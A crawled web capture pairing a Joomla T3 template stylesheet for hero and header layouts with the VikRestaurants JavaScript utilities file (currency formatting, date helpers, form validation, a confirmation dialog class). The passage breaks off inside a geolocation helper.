.acm-hero.style-1 .hero-item.extra-large {
  padding: 350px 0;
}
@media (max-width: 991px) {
  .acm-hero.style-1 .hero-item.extra-large {
    padding: 150px 0 75px 0;
  }
}
.acm-hero.style-1 .hero-item .ft-bg,
.acm-hero.style-1 .hero-item .ft-bg-xs {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.acm-hero.style-1 .hero-item .group-item {
  position: relative;
}
.acm-hero.style-1 .hero-item .wrap-content .sub-heading span {
  color: #ffffff;
}
.acm-hero.style-1 .hero-item .wrap-content h1 {
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 30px;
  margin-top: 0;
}
@media (max-width: 991px) {
  .acm-hero.style-1 .hero-item .wrap-content h1 {
    font-size: 28px;
  }
}
.acm-hero.style-1 .hero-item .wrap-content p {
  color: #ffffff;
  margin-bottom: 60px;
  opacity: 0.8;
}
@media (max-width: 767px) {
  .acm-hero.style-1 .hero-item .wrap-content p {
    margin-bottom: 30px;
  }
}
.acm-hero.style-1 .icon-bottom {
  border-bottom: 35px solid #ffffff;
  border-left: 35px solid transparent;
  border-right: 35px solid transparent;
  bottom: 0;
  color: #333333;
  display: flex;
  justify-content: center;
  height: 0;
  left: 50%;
  position: absolute;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  width: 0;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .acm-hero.style-1 .icon-bottom {
    flex-direction: column;
    align-items: center;
  }
}
.acm-hero.style-1 .icon-bottom span {
  margin-top: 15px;
}
.acm-hero.style-1 .icon-bottom:hover span {
  color: #c5b48f;
}
.acm-hero.style-1 .img-icon a {
  display: inline-block;
  color: #ffffff;
  background: transparent;
  border-radius: 50%;
  border: 2px solid #ffffff;
  text-align: center;
}
.acm-hero.style-1.align-left .wrap-content {
  max-width: 560px;
}
@media (max-width: 991px) {
  .acm-hero.style-1.align-left .wrap-content {
    order: 2;
  }
}
@media (max-width: 991px) {
  .acm-hero.style-1.align-left .group-item {
    display: flex;
    flex-direction: column;
  }
}
.acm-hero.style-1.align-left .group-item .img-icon {
  font-size: 36px;
  position: absolute;
  right: 90px;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
@media (max-width: 991px) {
  .acm-hero.style-1.align-left .group-item .img-icon {
    font-size: 24px;
    position: static;
    right: auto;
    left: 0;
    top: 0;
    order: 1;
    transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
  }
}
.acm-hero.style-1.align-left .group-item .img-icon a {
  height: 180px;
  width: 180px;
  line-height: 176px;
}
@media (max-width: 991px) {
  .acm-hero.style-1.align-left .group-item .img-icon a {
    height: 90px;
    line-height: 86px;
    width: 90px;
  }
}
.acm-hero.style-1.align-center {
  text-align: center;
}
.acm-hero.style-1.align-center .wrap-content {
  margin: 0 auto;
  max-width: 760px;
}
.acm-hero.style-1.align-center .wrap-content .lead {
  padding: 0 90px;
}
@media (max-width: 767px) {
  .acm-hero.style-1.align-center .wrap-content .lead {
    padding: 0;
  }
}
.acm-hero.style-1.align-center .img-icon {
  display: inline-block;
  font-size: 15px;
}
.acm-hero.style-1.align-center .img-icon a {
  height: 60px;
  width: 60px;
  line-height: 56px;
}
.acm-statics.style-1 {
  text-align: center;
}
.acm-statics.style-1 .row {
  margin: 0;
}
.acm-statics.style-1 .row .col {
  padding: 0;
}
.acm-statics.style-1 a {
  text-decoration: none;
  margin: 0;
}
.acm-statics.style-1 a:hover {
  text-decoration: none;
}
.acm-statics.style-1 .number {
  margin: 0;
  color: #ffffff;
}
@media (max-width: 1199px) {
  .acm-statics.style-1 .number {
    font-size: 36px;
  }
}
.acm-statics.style-1 .number span {
  font-weight: 700;
}
.acm-statics.style-1 h5 {
  margin: 10px 0 0 0;
  color: #ffffff;
}
.acm-statics.style-1 .statics-item {
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  padding: 180px 0;
}
@media (max-width: 1199px) {
  .acm-statics.style-1 .statics-item {
    padding: 100px 0;
  }
}

.logo {
  border-right: 1px solid #eaeaea;
  padding-right: 15px;
  height: 90px;
  line-height: 90px;
}
@media (max-width: 991px) {
  .logo {
    height: 60px;
    line-height: 60px;
  }
}
.headright {
  border-left: 1px solid #eaeaea;
  height: 90px;
  line-height: 90px;
}
@media (max-width: 991px) {
  .headright {
    height: 60px;
    line-height: 60px;
  }
}
.t3-header {
  background: transparent;
}
.t3-header.has-hero {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  margin-bottom: -91px;
  position: relative;
  z-index: 10;
}
@media (max-width: 767px) {
  .t3-header.has-hero {
    margin-bottom: -61px;
  }
}
.t3-header.has-hero .container-fluid {
  padding-right: 0;
}
.t3-header.has-hero .logo {
  border-color: rgba(255, 255, 255, 0.1);
}
.t3-header.has-hero .logo a {
  color: #ffffff;
}
.t3-header.has-hero .logo .site-slogan {
  color: #ffffff;
  margin-bottom: 15px;
}
@media (max-width: 767px) {
  .t3-header.has-hero .logo .site-slogan {
    margin-bottom: 7.5px;
  }
}
.t3-header.has-hero .headright {
  border-left: 0;
}
.t3-header.has-hero .headright .head-search .search,
.t3-header.has-hero .headright .head-search .form-search {
  height: 90px;
  width: 90px;
}
@media (max-width: 991px) {
  .t3-header.has-hero .headright .head-search .search,
  .t3-header.has-hero .headright .head-search .form-search {
    width: 60px;
    height: 60px;
  }
}
.t3-header.has-hero .headright .head-search .search .form-control,
.t3-header.has-hero .headright .head-search .form-search .form-control,
.t3-header.has-hero .headright .head-search .search .search-query,
.t3-header.has-hero .headright .head-search .form-search .search-query {
  background-image: url('../../../../images/ico/search-inverse.png');
  background-position: 35px center;
  background-color: transparent;
  border: 0;
  border-radius: 0;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  color: #ffffff;
  padding: 0 0 0 90px;
  height: 90px;
  width: 90px;
}
.t3-header.has-hero .headright .head-search .search .form-control::-moz-placeholder,
.t3-header.has-hero .headright .head-search .form-search .form-control::-moz-placeholder,
.t3-header.has-hero .headright .head-search .search .search-query::-moz-placeholder,
.t3-header.has-hero .headright .head-search .form-search .search-query::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
.t3-header.has-hero .headright .head-search .search .form-control:-ms-input-placeholder,
.t3-header.has-hero .headright .head-search .form-search .form-control:-ms-input-placeholder,
.t3-header.has-hero .headright .head-search .search .search-query:-ms-input-placeholder,
.t3-header.has-hero .headright .head-search .form-search .search-query:-ms-input-placeholder {
  color: #ffffff;
}
.t3-header.has-hero .headright .head-search .search .form-control::-webkit-input-placeholder,
.t3-header.has-hero .headright .head-search .form-search .form-control::-webkit-input-placeholder,
.t3-header.has-hero .headright .head-search .search .search-query::-webkit-input-placeholder,
.t3-header.has-hero .headright .head-search .form-search .search-query::-webkit-input-placeholder {
  color: #ffffff;
}
@media (max-width: 991px) {
  .t3-header.has-hero .headright .head-search .search .form-control,
  .t3-header.has-hero .headright .head-search .form-search .form-control,
  .t3-header.has-hero .headright .head-search .search .search-query,
  .t3-header.has-hero .headright .head-search .form-search .search-query {
    width: 60px;
    padding: 0 0 0 60px;
    background-position: 25px center;
    height: 60px;
  }
}
.t3-header.has-hero .headright .head-search .search .form-control:focus,
.t3-header.has-hero .headright .head-search .form-search .form-control:focus,
.t3-header.has-hero .headright .head-search .search .search-query:focus,
.t3-header.has-hero .headright .head-search .form-search .search-query:focus {
  border: 0;
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  width: 210px;
  padding-right: 25px;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
@media (max-width: 991px) {
  .t3-header.has-hero .headright .head-search .search .form-control:focus,
  .t3-header.has-hero .headright .head-search .form-search .form-control:focus,
  .t3-header.has-hero .headright .head-search .search .search-query:focus,
  .t3-header.has-hero .headright .head-search .form-search .search-query:focus {
    background-color: #333333;
    width: 150px;
  }
}
@media (max-width: 480px) {
  .t3-header.has-hero .headright .head-search .search .form-control:focus,
  .t3-header.has-hero .headright .head-search .form-search .form-control:focus,
  .t3-header.has-hero .headright .head-search .search .search-query:focus,
  .t3-header.has-hero .headright .head-search .form-search .search-query:focus {
    width: 90px;
    padding: 10px;
    background-image: none;
  }
}
.t3-header.has-hero .headright .navbar-navigation .off-canvas-toggle {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 0;
  line-height: 90px;
  background: transparent;
  margin: 0;
  width: 90px;
  height: 90px;
}
@media (max-width: 991px) {
  .t3-header.has-hero .headright .navbar-navigation .off-canvas-toggle {
    width: 60px;
    height: 60px;
  }
}
@media (max-width: 991px) {
  .t3-header.has-hero .headright .navbar-navigation .navbar-toggle {
    background: transparent;
    color: #ffffff;
    margin: 0;
    width: 60px;
    height: 60px;
  }
}
.t3-header.has-hero .navbar-default .navbar-nav > li > a,
.t3-header.has-hero .navbar-default .navbar-nav > li > span {
  color: #ffffff;
  margin-left: 0;
  padding-left: 20px;
  padding-right: 20px;
  position: relative;
}
@media (max-width: 991px) {
  .t3-header.has-hero .navbar-default .navbar-nav > li > a,
  .t3-header.has-hero .navbar-default .navbar-nav > li > span {
    color: #777777;
    padding-left: 0;
    padding-right: 0;
  }
}
.t3-header.has-hero .navbar-default .navbar-nav > li > a:before,
.t3-header.has-hero .navbar-default .navbar-nav > li > span:before {
  background: #ffffff;
  bottom: -1px;
  content: "";
  position: absolute;
  left: 0;
  height: 1px;
  width: 0;
  -webkit-transition: 400ms all;
  -o-transition: 400ms all;
  transition: 400ms all;
}
.t3-header.has-hero .navbar-default .navbar-nav > li > a:hover:before,
.t3-header.has-hero .navbar-default .navbar-nav > li > span:hover:before {
  width: 100%;
}
@media (max-width: 991px) {
  .t3-header.has-hero .navbar-default .navbar-nav > li.active > a,
  .t3-header.has-hero .navbar-default .navbar-nav > li.open > a,
  .t3-header.has-hero .navbar-default .navbar-nav > li.active > span,
  .t3-header.has-hero .navbar-default .navbar-nav > li.open > span {
    color: #c5b48f;
  }
}
.t3-header.has-hero .navbar-default .navbar-nav > li.active > a:before,
.t3-header.has-hero .navbar-default .navbar-nav > li.open > a:before,
.t3-header.has-hero .navbar-default .navbar-nav > li.active > span:before,
.t3-header.has-hero .navbar-default .navbar-nav > li.open > span:before {
  width: 100%;
}
.t3-header.has-hero + .t3-masthead .ja-masthead {
  padding-top: 210px;
}
@media (max-width: 767px) {
  .t3-header.has-hero + .t3-masthead .ja-masthead {
    padding-top: 120px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://acvilla.net/components/com_vikrestaurants/assets/js/utils.js?1.8.1
body_size: 12345
content:
/*
 * CURRENCY
 */

function Currency(symbol, options) {
	if (!arguments.callee.instance) {

		if (options === undefined) {
			options = {};
		}

		this.symbol 	= symbol;
		this.position 	= (options.hasOwnProperty('position') && options.position == 2 ? 2 : 1);
		this.decimals 	= (options.hasOwnProperty('separator') ? options.separator : '.');
		this.thousands 	= (this.decimals == '.' ? ',' : '.');
		this.digits 	= (options.hasOwnProperty('digits') ? options.digits : 2);

		arguments.callee.instance = this;
	}
	
	return arguments.callee.instance;
}

Currency.getInstance = function(symbol, options) {
	return new Currency(symbol, options);
};

Currency.prototype.format = function(price, dig) {
	if (dig === undefined) {
		dig = this.digits;
	}

	price = parseFloat(price).toFixed(dig);

	var _d = this.decimals;
	var _t = this.thousands;

	price = price.split('.');

	price[0] = price[0].replace(/./g, function(c, i, a) {
		return i > 0 && (a.length - i) % 3 === 0 ? _t + c : c;
	});

	if (price.length > 1) {
		price = price[0] + _d + price[1];
	} else {
		price = price[0];
	}
	

	if (this.position == 1) {
		return price + ' ' + this.symbol;
	}

	return this.symbol + ' ' + price;
}

/*
 * TIME
 */

function getFormattedTime(hour, min, format) {
	if (format == 'H:i') {
		return ((hour < 10) ? '0' : '') + hour + ':' + ((min < 10) ? '0' : '') + min;
	}
	
	var _th = (hour > 12 ? hour - 12 : hour);

	if (_th < 10) {
		_th = '0' + _th;
	}

	return _th + ':' + (min < 10 ? '0' : '') + min + (hour >= 12 ? ' PM' : ' AM');
}

function getDateTimeObject(date, time, format) {
	var now = new Date();

	if (!format) {
		// use military format
		format = 'Y-m-d';
	}

	// check if the date is an input
	if (jQuery('#' + date).length) {
		date = jQuery('#' + date).val();
	}

	if (!date) {
		// use current date time in case the date is empty
		date = format.replace(/Y/, now.getFullYear())
			.replace(/m/, now.getMonth() + 1)
			.replace(/d/, now.getDate());
	}

	// check if the time is an input
	if (jQuery('#' + time).length) {
		time = jQuery('#' + time).val();
	}

	if (!time) {
		// use current time time in case the time is empty
		time = now.getHours() + ':' + now.getMinutes();
	}

	// get date format separator (2nd character)
	var separator = format[1];
	var formats   = format.toLowerCase().split(separator);
	var chunks    = date.split(separator);
	
	// fetch date components
	var args = [];

	for (var i = 0; i < formats.length; i++) {
		args[formats[i]] = parseInt(chunks[i]);
	}

	// fetch time components
	time = time.split(':');
	
	// construct new date
	return new Date(args['y'], args['m'] - 1, args['d'], parseInt(time[0]), parseInt(time[1]), 0);
}

/*
 * EMAIL
 */

function isEmailCompliant(email) {	
	var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
	return re.test(email);
}

/*
 * FORM VALIDATION
 */

function VikFormValidator(form, clazz) {
	this.form = form;

	if (typeof clazz === 'undefined') {
		clazz = 'invalid';
	}

	this.clazz     = clazz;
	this.labels    = {};
	this.callbacks = [];

	// prevent the form submission on enter keydown

	jQuery(this.form).on('keyup', function(e) {
		var keyCode = e.keyCode || e.which;
		
		if (keyCode === 13) { 
			e.preventDefault();
			return false;
		}
	});

	this.registerFields('.required');
}

VikFormValidator.prototype.isValid = function(input) {
	if (jQuery(input).is(':checkbox')) {
		// make sure the checkbox if selected
		return jQuery(input).is(':checked') ? true : false;
	}

	var val = jQuery(input).val();

	if (val === null || val.length == 0) {
		return false;
	}

	// if we have an e-mail field, make sure the address is valid
	if (jQuery(input).attr('type') === 'email' && !isEmailCompliant(val)) {
		return false;
	}

	return true;
}

VikFormValidator.prototype.registerFields = function(selector) {

	var _this = this;

	jQuery(this.form).find(selector).each(function() {
		if (!jQuery(this).hasClass('required')) {
			jQuery(this).addClass('required');
		}

		jQuery(this).on('blur', function() {
			if (_this.isValid(this)) {
				_this.unsetInvalid(this);
			} else {
				_this.setInvalid(this);
			}
		});
	});

	return this;
}

VikFormValidator.prototype.unregisterFields = function(selector) {
	var _this = this;

	jQuery(this.form).find(selector).each(function() {
		if (jQuery(this).hasClass('required')) {
			jQuery(this).removeClass('required');
		}

		// unset invalid class from deregistered fields
		_this.unsetInvalid(this);

		jQuery(this).off('blur');
	});

	return this;
}

VikFormValidator.prototype.validate = function(callback) {
	var ok = true;

	var _this = this;

	this.clearInvalidTabPane();

	jQuery(this.form).find('.required').filter('input,select,textarea,checkbox').each(function() {
		if (_this.isValid(this)) {
			_this.unsetInvalid(this);
		} else {
			_this.setInvalid(this);
			ok = false;

			if (!jQuery(this).is(':visible')) {
				// the input is probably hidden behind
				// an unactive tab pane
				_this.setInvalidTabPane(this);
			}
		}
	});

	// execute registered callbacks
	for (var i = 0; i < this.callbacks.length; i++) {
		ok = this.callbacks[i](this) && ok;
	}

	// execute specified validation
	if (typeof callback !== 'undefined') {
		ok = callback(this) && ok;
	}

	return ok;
}

VikFormValidator.prototype.setLabel = function(input, label) {
	this.labels[jQuery(input).attr('name')] = label;

	return this;
}

VikFormValidator.prototype.getLabel = function(input) {
	var name = jQuery(input).attr('name');	

	if (this.labels.hasOwnProperty(name)) {
		return jQuery(this.labels[name]);
	}

	return jQuery(input).closest('.controls').prev().find('b,label');
}

VikFormValidator.prototype.setInvalid = function(input) {
	if (jQuery(input).is('input')) {
		// do not add "invalid" class to select
		jQuery(input).addClass(this.clazz);
	}

	this.getLabel(input).addClass(this.clazz);

	return this;
}

VikFormValidator.prototype.unsetInvalid = function(input) {
	jQuery(input).removeClass(this.clazz);
	this.getLabel(input).removeClass(this.clazz);

	return this;
}

VikFormValidator.prototype.isInvalid = function(input) {
	return jQuery(input).hasClass(this.clazz);
}

VikFormValidator.prototype.clearInvalidTabPane = function() {
	jQuery('ul.nav-tabs li a').removeClass(this.clazz);

	return this;
}

VikFormValidator.prototype.setInvalidTabPane = function(input) {
	var pane = jQuery(input).closest('.tab-pane');

	if (pane.length) {
		var id 	 = jQuery(pane).attr('id');
		var link = jQuery('ul.nav-tabs li a[href="#' + id + '"]');

		if (link.length) {
			link.addClass(this.clazz);
		}
	}

	return this;
}

VikFormValidator.prototype.addCallback = function(callback) {
	if (typeof callback === 'function') {
		this.callbacks.push(callback);
	}

	return this;
}

/*
 * FORM OBSERVER
 */

function VikFormObserver(form, types, skip) {

	if (typeof types === 'undefined') {
		types = ['hidden', 'input', 'textarea', 'select', 'file'];
	}

	if (typeof skip === 'undefined') {
		skip = [];
	}

	this.form  		= form;
	this.types 		= types;
	this.skipList 	= skip;
	this.custom		= {};
	this.cache 		= {};
	this.force 		= 0;
}

VikFormObserver.prototype.freeze = function() {
	this.cache = this.map();

	this.force = 0;

	return this;
}

VikFormObserver.prototype.isChanged = function() {
	if (this.force == 1) {
		return true;
	} else if (this.force == -1) {
		return false
	}

	var map = this.map();

	var keys1 = Object.keys(this.cache);
	var keys2 = Object.keys(map);

	if (keys1.length != keys2.length) {
		return true;
	}

	for (var i = 0; i < keys1.length; i++) {
		
		if (!map.hasOwnProperty(keys1[i]) || map[keys1[i]] != this.cache[keys1[i]]) {
			return true;
		}

	}

	return false;
}

VikFormObserver.prototype.changed = function() {
	this.force = 1;

	return this;
}

VikFormObserver.prototype.unchanged = function() {
	this.force = -1;

	return this;
}

VikFormObserver.prototype.map = function() {

	var map = {};

	var _this = this;

	var index = 0;

	jQuery(this.form)
		.find(this.types.join(', '))
		.not(this.skipList.join(', '))
		.each(function() {

		var key = jQuery(this).attr('name');

		if (!key) {
			key = 'observable-' + (++index);
		}

		if (_this.custom.hasOwnProperty(key))
		{
			map[key] = _this.custom[key]();
		}
		else if (jQuery(this).is(':checkbox'))
		{
			map[key] = jQuery(this).is(':checked');
		}
		else
		{
			map[key] = jQuery(this).val();
		}

	});

	return map;
}

VikFormObserver.prototype.exclude = function(selector) {
	this.skipList.push(selector);

	return this;
}

VikFormObserver.prototype.push = function(selector) {
	this.types.push(selector);

	return this;
}

VikFormObserver.prototype.setCustom = function(selector, handler) {
	this.custom[jQuery(selector).attr('name')] = handler;

	return this;
}

/*
 * RENDERER
 */

function VikRenderer() {
	return this;
}

/**
 * Renders the specified select by using the Chosen jQuery plugin.
 *
 * @param 	string  selector  Either the container of the selects or the select tag itself.
 * @param 	string  width     An optional width to be applied to the select.
 * @param 	mixed   options   An object of options to be passed when initializing CHZN.
 *
 * @return 	void
 */
VikRenderer.chosen = function(selector, width, options) {
	var chzn;

	if (typeof options !== 'object') {
		// use empty options
		options = {};
	}

	// check if the specified selector is a select itself
	if (jQuery(selector).is('select')) {
		// render select with chosen plugin
		jQuery(selector).chosen(options);

		// find chzn next to select
		chzn = jQuery(selector).next('div.chzn-container');
	} else {
		// render all select under the specified selector with chosen plugin
		jQuery(selector).find('select').chosen(options);

		// find chzn under selector
		chzn = jQuery(selector).find('div.chzn-container');
	}

	if (!width) {
		width = '200px';
	}

	// copy select classes into the chosen wrapper
	chzn.each(function() {
		// auto set default width
		jQuery(this).css('width', width);
		
		var select = jQuery(this).prev();

		jQuery(this).addClass(select.attr('class'));
	});
}

/**
 * Checks if the given box is currently visible within the monitor.
 *
 * @param 	object 	 box 	 The element to check.
 * @param 	integer  margin  An additional margin to use in order to ignore fixed elements.
 *
 * @return 	integer  The pixels to scroll if the box is not visible, otherwise false.
 */
function isBoxOutOfMonitor(box, margin) {
	var box_y 		     = box.offset().top;
	var scroll 			 = jQuery(window).scrollTop();
	var screen_height 	 = jQuery(window).height();
	var min_height_const = box.height();

	if (margin === undefined) {
		margin = 0;
	}

	// check if we should scroll down
	if (box_y - scroll + min_height_const > screen_height) {
		return box_y - scroll + min_height_const - screen_height;
	}

	// check if we should scroll up
	if (scroll + margin > box_y + min_height_const) {
		return scroll + margin - box_y + min_height_const;
	}
	
	// the box is visible
	return false;
}

/**
 * Returns a promise that resolves when the height of the document
 * seems to be stabilized.
 *
 * @return 	Promise
 */
function onDocumentReady() {
	return new Promise((resolve) => {
		// register initial height
		var height = parseInt(jQuery('body').height());

		// prepare safe counter
		var count = 0;

		var callback = function() {
			// get new height
			var tmp = parseInt(jQuery('body').height());

			count++;

			if (tmp == height || count > 10) {
				// document ready
				resolve();
			} else {
				// register new height
				height = tmp;
				// check again
				setTimeout(callback, 32 + Math.floor(Math.random() * 128));
			}
		};

		// check
		setTimeout(callback, 32 + Math.floor(Math.random() * 128));
	});
}

Number.prototype.roundTo = function(places) {
	return +(Math.round(this + "e+" + places)  + "e-" + places);
}

/**
 * Custom confirmation dialog.
 *
 * @since 1.8
 */
class VikConfirmDialog {

	/**
	 * Class constructor.
	 *
	 * @param 	string 	message  The dialog body text/HTML.
	 * @param 	string 	id       The dialog unique ID (optional).
	 * @param 	string  class    A dialog additional class (optional).
	 */
	constructor(message, id, clazz) {
		if (id === undefined) {
			// use a default ID if not specified
			id = 'vik-confirm-dialog';

			var cont = 1;
			var tmp  = id;
			// add suffix and repeat as long as the ID already exists
			while (jQuery('#' + id).length) {
				id = tmp + '-' + cont;
				cont++;
			}
		}

		if (clazz === undefined) {
			clazz = '';
		}

		// check if the message is a DOM element
		if (typeof message === 'string' && message.match(/^[#.]/)) {
			try {
				if (jQuery(message).length) {
					// extract HTML from specified DOM element
					var tmp = jQuery(message).html();
					// unset HTML from original element
					jQuery(message).remove();
					// update message parameter
					message = tmp;
				}
			} catch (err) {
				// invalid selector, suppress error
			}
		}

		this.message = message;
		this.buttons = [];
		this.id 	 = id;
		this.clazz   = 'vik-confirm-dialog' + (clazz.length ? ' ' + clazz : '');
		this.built   = false;
		this.args 	 = null;
	}

	/**
	 * Updates the dialog message.
	 *
	 * @param 	string 	message  The dialog text/HTML.
	 *
	 * @return 	self
	 */
	setMessage(message) {
		this.message = message;

		// check if the dialog was already built
		if (this.built) {
			// destroy the dialog and re-create it in order
			// to use the new HTML message
			this.refresh();
		}

		return this;
	}

	/**
	 * Adds a button to the dialog.
	 *
	 * @param 	string    text      The button text.
	 * @param 	function  callback  The function to invoke when the button is clicked.
	 * @param 	boolean   dispose   False to avoid closing the dialog after clicking the
	 * 								button (Optional). If not specified, true by default.
	 * @param 	boolean   queue     True to push the button at the beginning of the 
	 * 								list (optional). If not specified, false by default.
	 *
	 * @return 	self
	 */
	addButton(text, callback, dispose, head) {
		if (dispose === undefined) {
			dispose = true;
		}

		var btn = {
			text:     text,
			callback: callback,
			dispose:  dispose,
		};

		// Push a button in the list.
		// The first button will be considered as primary.
		if (head) {
			// push as first
			this.buttons.unshift(btn);
		} else {
			// push as last
			this.buttons.push(btn);
		}

		// check if the dialog was already built
		if (this.built) {
			// destroy the dialog and re-create it in order
			// to support the new button
			this.refresh();
		}

		return this;
	}

	/**
	 * Gets the requested button.
	 *
	 * @param 	mixed  Either the button text or its position
	 * 				   in the list.
	 *
	 * @return 	mixed  The button object if exists, false otherwise.
	 * 				   Returns the button position in case the
	 * 				   button instance is passed.
	 */
	getButton(id) {
		// check if the we have a button matching the specified text
		for (var i = 0; i < this.buttons.length; i++) {
			// check if the argument matches the button object
			if (this.buttons[i] === id) {
				// return button position
				return i;
			}
			// check if the argument matches the button text
			else if (this.buttons[i].text === id) {
				return this.buttons[i];
			}
		}

		if (typeof id === 'number' || id.match(/^[\d]+$/)) {
			// a number was used, try to return the
			// button at the specified position
			if (this.buttons[id]) {
				return this.buttons[id];
			}
		}

		return false;
	}

	/**
	 * Make specified button as default.
	 *
	 * @param 	object 	 btn  The button to make primary.
	 *
	 * @return 	boolean  True on success, false otherwise.
	 */
	makeDefault(btn) {
		if (typeof btn !== 'object') {
			return false;
		}

		// get button position
		var index = this.getButton(btn);

		if (typeof index !== 'number' || index === 0) {
			// we got a non-numeric value or the button
			// is already at the initial position
			return false;
		}

		// remove button
		this.buttons.splice(index, 1);

		// re-push button as first (4th argument)
		this.addButton(btn.text, btn.callback, btn.dispose, true);

		return true;
	}

	/**
	 * Build the HTML of the dialog only if it hasn't been created yet.
	 *
	 * @return 	self
	 */
	build() {
		// build HTML only once
		if (!this.built) {
			var html = '';

			// open dialog body
			html += '<div id="' + this.id + '" class="' + this.clazz + '">\n';

			// set dialog message
			html += '<div class="vik-confirm-message">' + this.message + '</div>\n';

			// open buttons block
			html += '<div class="vik-confirm-buttons">\n';

			if (this.buttons.length == 0) {
				// no specified buttons, create default one
				this.addButton('Ok');	
			}

			// create buttons
			for (var i = 0; i < this.buttons.length; i++) {
				html += '<a data-index="' + i + '">' + this.buttons[i].text + '</a>\n';
			}

			// close buttons block
			html += '</div>\n';

			// close dialog body
			html += '</div>\n';

			// append overlay and dialog to the document
			jQuery('body').append('<div class="vik-confirm-overlay">' + html + '</div>');

			var _this = this;

			// assign an event to the dialog buttons
			jQuery('#' + this.id)
				.find('.vik-confirm-buttons a')
					.on('click', function(event) {
						// execute event when clicked
						_this.triggerEvent(this, event);
					});

			this.built = true;
		}

		return this;
	}

	/**
	 * Refreshes the HTML of the dialog.
	 * Useful to support any changes that are made when 
	 * the dialog was already built.
	 *
	 * NOTE: do not act if the dialog is visible.
	 *
	 * @return 	self
	 */
	refresh() {
		// make sure the dialog is not open
		if (!this.isOpen()) {
			// unset build flag
			this.built = false;
			// remove dialog from document
			jQuery('#' + this.id).parent().remove();
			
			// re-building will be made before showing the dialog
		}

		return this;
	}

	/**
	 * Triggers the callback assigned to the button that
	 * has been clicked. If specified, the dialog will be
	 * closed after the callback execution.
	 *
	 * @param 	mixed 	 btn    The clicked button.
	 * @param 	Event    event  The unleashed event.
	 *
	 * @return 	boolean  True on success, false otherwise.
	 */
	triggerEvent(btn, event) {
		// find clicked button
		var button = this.buttons[parseInt(jQuery(btn).data('index'))];

		if (!button) {
			// button not found
			return false;
		}

		// trigger event if owns a callback
		if (button.callback) {
			// pass the arguments that was set when showing the dialog
			button.callback(this.args, event);
		}

		// dispose dialog if needed
		if (button.dispose) {
			this.dispose();
		}

		return true;
	}

	/**
	 * Shows the dialog.
	 * Builds the HTML in case it wasn't yet rendered.
	 * Registers the shortcuts to handle ENTER and ESC keys.
	 *
	 * @param 	mixed 	args     The arguments to pass to the callback
	 * 						     when a button is clicked.
	 * @param 	object  options  An object of options.
	 *
	 * @return 	self
	 */
	show(args, options) {
		// build dialog if missing
		this.build();

		// register specified arguments for later use (trigger event)
		this.args = args;

		// create default options object
		options = jQuery.extend({
			/**
			 * Flag used to allow the user to dismiss the confirmation
			 * dialog by pressing ESC from the keyboard.
			 *
			 * @param 	boolean  True by default.
			 */
			esc: true,
			/**
			 * Flag used to allow the user to auto-submit the confirmation
			 * dialog by pressing ENTER from the keyboard.
			 *
			 * @param 	boolean  True by default.
			 */
			submit: true,
		}, options);

		// register KEY shortcuts before showing the dialog (inject dialog instance within event)
		jQuery(window).on('keydown', {dialog: this, options: options}, VikConfirmDialog.handleShortcut);

		// trigger event before displaying the dialog
		jQuery('#' + this.id).trigger('beforeshow');

		// display dialog
		jQuery('#' + this.id).parent().show();

		// trigger event after displaying the dialog
		jQuery('#' + this.id).trigger('aftershow');

		return this;
	}

	/**
	 * Closes the dialog.
	 * Turns off the shortcuts that was used to handle keyboard events.
	 *
	 * @return 	self
	 */
	dispose() {
		// deregister KEY shortcuts before hiding the dialog
		jQuery(window).off('keydown', VikConfirmDialog.handleShortcut);

		// hide dialog
		jQuery('#' + this.id).parent().hide();

		// trigger event after displaying the dialog
		jQuery('#' + this.id).trigger('dismiss');

		return this;
	}

	/**
	 * Checks whether the dialog is currently visible.
	 *
	 * @return 	boolean  True if visible, false otherwise.
	 */
	isOpen() {
		// check if the dialog is visible (open)
		return jQuery('#' + this.id).parent().is(':visible');
	}

	/**
	 * Initialises a keyboard event to catch ENTER and ESC
	 * when pressed. The ENTER key simulates a click to the
	 * primary button (the first added). The ESC key disposes
	 * the dialog without executing any events.
	 *
	 * @param 	Event  event  The keyboard event.
	 *
	 * @return 	false
	 */
	static handleShortcut(event) {
		// retrieve dialog instance from event data
		var dialog = event.data.dialog;
		// retrieve options from event data
		var options = event.data.options;

		// check for ENTER
		if (event.keyCode == 13) {
			// make sure auto-submit is allowed
			if (options.submit) {
				// find first button in dialog and simulate a 'click'
				jQuery('#' + dialog.id)
					.find('.vik-confirm-buttons a')
						.first()
							.trigger('click');
			}
		}
		// check for ESC
		else if (event.keyCode == 27) {
			// make sure ESC is allowed
			if (options.esc) {
				// hide dialog
				dialog.dispose();
			}
		}
	}
}

/*
 * Geolocation helper class.
 *
 * @since 1.8
 */
class VikGeo {
	
	/**
	 * Promise used to obtain the user coordinates.
	 *
	 * When it resolves, an object containing
	 * the latitude ("lat") and longitude ("lng")
	 * is returned.
	 *
	 * In case of rejection, an error code is returned.
	 *
	 * @param 	string   name  The cookie name. If not specified,
	 *                         the default one will be used.
	 *
	 * @return 	Promise
	 */
	static getCurrentPosition(name) {
		if (!name) {
			name = VikGeo.cookieName;
		}

		// create promise
		return new Promise((resolve, reject) => {
			// create base regex
			var regex = "(?:^|;)\\s*%s\\s*=\\s*([^;]*)(?:;|$)";
			// insert cookie name within regex (escape dots)
